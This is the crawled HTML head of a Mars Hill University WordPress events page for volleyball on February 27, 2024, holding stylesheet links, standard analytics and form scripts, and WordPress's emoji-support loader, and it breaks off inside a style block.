

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-27/
body_size: 28741
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Events for February 27 &#8250; Athletics &#8250; Volleyball &#8250;  &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/events/category/athletics/volleyball/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.mhu.edu/events/category/athletics/volleyball/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mhu.edu/events/category/athletics/volleyball/","url":"https://www.mhu.edu/events/category/athletics/volleyball/","name":"","isPartOf":{"@id":"https://www.mhu.edu/#website"},"breadcrumb":{"@id":"https://www.mhu.edu/events/category/athletics/volleyball/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/events/category/athletics/volleyball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Athletics","item":"https://www.mhu.edu/events/category/athletics/"},{"@type":"ListItem","position":3,"name":"Volleyball"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mars Hill University &raquo; Events Feed" href="https://www.mhu.edu/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/events\/category\/athletics\/volleyball\/day\/2024-02-27\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
